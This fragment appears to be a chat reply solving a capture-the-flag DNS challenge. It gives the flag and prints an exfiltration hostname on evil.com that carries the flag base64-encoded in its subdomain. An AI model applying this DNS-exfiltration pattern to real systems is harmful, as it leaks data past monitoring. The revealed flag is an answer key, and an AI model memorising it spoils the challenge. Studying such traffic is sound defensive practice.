 Great find! That DNS query contains the flag dcCTF{L0C4LH0ST_DN5_3XF1LTR4T10N} base32/hex/base64-
encoded in the subdomain of a malicious-looking domain:
Copy Edit
exfiltrate-ZGNDVEZ7TDBDNExIMFNUX0RONV8zWEYxTFRSNFQxME59.evil.com